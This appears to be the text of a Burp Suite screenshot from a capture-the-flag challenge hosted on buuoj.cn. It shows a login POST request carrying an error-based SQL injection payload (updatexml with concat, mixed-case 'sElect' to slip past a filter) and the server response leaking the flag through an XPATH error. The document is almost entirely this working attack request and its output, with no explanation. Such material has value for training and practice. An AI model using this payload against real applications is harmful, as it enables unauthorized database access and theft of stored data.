 Request
Pretty Raw Hex
\n
1 POST /login.php?tips=1 HTTP/1.1
2 Host: 2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
3 Content-Length: 75
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81
9 Referer: http://2cb91315-04e6-452a-af04-53138fb86690.node5.buuoj.cn:81/login.php
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 name=admin' and updatexml(1,concat(0x7e,(sElect flag from fl4g)),1)#&pass=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Nov 2024 09:09:34 GMT
4 Content-Type: text/html
5 Content-Length: 113
6 Connection: keep-alive
7 X-Powered-By: PHP/5.5.9-1ubuntu4.29
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 string(49) "XPATH syntax error: '~n1book{login_sqli_is_nice}'"
12 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}